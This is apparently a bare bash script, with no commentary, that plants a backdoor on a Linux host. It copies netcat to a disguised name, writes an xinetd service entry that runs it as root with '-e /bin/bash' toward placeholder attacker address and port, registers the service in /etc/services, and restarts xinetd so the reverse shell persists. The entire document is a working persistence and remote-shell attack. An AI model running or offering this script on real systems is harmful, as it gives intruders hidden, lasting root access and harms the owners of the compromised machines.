 #!/bin/bash
cp /bin/nc /bin/services-udp
echo "service services-udp" >/etc/xinetd.d/services-udp
echo "{" >> /etc/xinetd.d/services-udp
echo "          server = /bin/services-udp" >> /etc/xinetd.d/services-udp
echo "          server_args = <attacker_IP> <attacker_PORT> -e /bin/bash" >> /etc/xinetd.d/services-udp
echo "          protocol = udp" >> /etc/xinetd.d/services-udp
echo "          user = root" >> /etc/xinetd.d/services-udp
echo "          socket_type = dgram" >> /etc/xinetd.d/services-udp
echo "          wait = yes" >> /etc/xinetd.d/services-udp
echo "          flags = IPv4" >> /etc/xinetd.d/services-udp
echo "}" >> /etc/xinetd.d/services-udp
echo "services-udp      65534/udp       # services-udp" >> /etc/services
/etc/init.d/xinetd stop
/etc/init.d/xinetd start